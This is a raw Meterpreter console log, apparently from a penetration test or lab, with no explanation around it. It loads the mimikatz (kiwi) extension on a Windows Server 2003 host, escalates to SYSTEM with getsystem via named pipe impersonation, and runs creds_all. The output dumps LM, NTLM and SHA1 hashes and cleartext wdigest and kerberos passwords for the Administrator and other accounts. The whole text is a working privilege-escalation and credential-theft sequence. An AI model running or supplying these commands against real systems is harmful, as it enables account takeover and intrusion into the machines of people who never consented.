 password.txt
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.1.1 20180925 (x86/windows)
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
[!] Loaded Kiwi on an old OS (Windows .NET Server (Build 3790, Service Pack 2).). Did you mean to 'load mimikatz' instead?
Success.
meterpreter > creds_all
[!] Not running as SYSTEM, execution may fail
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
web
Username Domain LM NTLM SHA1
-------- ------ -- ---- ----
ADMIN$ WORKGROUP aad3b435b51404eeaad3b435b51404ee 31d6cfe0d16ae931b73c59d7e0c089c0 da39a3ee5e6b4b0d3255bfef95601890afd80709
Administrator ADMIN ccf9155e3e7db453aad3b435b51404ee 3dbde697d71690a769204beb12283678 0d5399508427ce79556cda71918020c1e8d15b53
zz$ ADMIN ccf9155e3e7db453aad3b435b51404ee 3dbde697d71690a769204beb12283678 0d5399508427ce79556cda71918020c1e8d15b53
wdigest credentials
===================
Username Domain Password
-------- ------ --------
ADMIN$ WORKGROUP (null)
Administrator ADMIN 123
zz$ ADMIN 123
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator ADMIN 123
admin$ WORKGROUP (null)
zz$ ADMIN 123